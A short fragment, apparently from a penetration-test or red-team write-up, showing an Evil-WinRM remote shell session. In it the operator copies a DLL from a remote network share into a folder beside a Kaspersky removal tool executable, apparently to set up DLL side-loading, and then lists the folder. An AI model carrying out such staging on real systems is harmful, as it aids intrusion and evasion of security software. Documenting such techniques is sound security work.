 *Evil-WinRM* PS C:\avtest> copy \\10.8.5.233\remo\KasperskyRemovalToolENU.dll KasperskyRemovalToolENU.dll
*Evil-WinRM* PS C:\avtest> dir
Directory: C:\avtest
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/14/2022 4:46 PM 4870584 KasperskyRemovalTool.exe
-a---- 3/29/2025 9:50 AM 9216 KasperskyRemovalToolENU.dll
-a---- 9/14/2022 7:05 PM 235 readme.txt
*Evil-WinRM* PS C:\avtest>